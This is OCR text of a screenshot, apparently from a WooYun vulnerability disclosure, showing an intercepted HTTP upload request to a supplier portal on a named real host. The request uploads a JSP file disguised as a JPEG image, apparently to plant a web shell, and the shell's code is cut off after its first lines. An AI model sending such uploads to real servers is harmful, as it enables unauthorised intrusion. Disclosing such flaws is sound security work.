 Request to http://tscp.tempus.cn:80 [113.105.64.250]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /supplier/fileUpload.do HTTP/1.1
Host: tscp.tempus.cn
Content-Length: 6560
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://tscp.tempus.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryE9s79kGD2le4J9jn
Referer: http://tscp.tempus.cn/supplier/register.do
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2AEB731150D5BA6B4B27B5DC1CB3BA9F-n1; BIGipServerpool_172.16.13
------WebKitFormBoundaryE9s79kGD2le4J9jn
Content-Disposition: form-data; name="file"; filename="hsp.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"
<%!
www.wooyun.org